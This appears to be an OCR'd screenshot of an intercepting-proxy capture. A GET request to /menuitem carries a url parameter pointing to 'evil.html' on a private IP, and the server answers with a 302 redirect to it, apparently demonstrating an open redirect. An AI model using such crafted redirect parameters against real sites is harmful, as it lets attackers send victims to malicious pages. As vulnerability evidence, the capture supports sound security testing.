 Request
Raw Params Headers Hex
1 GET /menuitem?url=http://192.168.1.2/evil.html HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=8A11EF9262C324F9FB78B4A15704590F
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: http://192.168.1.2/evil.html
3 Content-Language: en-US
4 Content-Length: 0
5 Date: Sat, 13 Jun 2020 08:06:58 GMT
6 Connection: close
7
8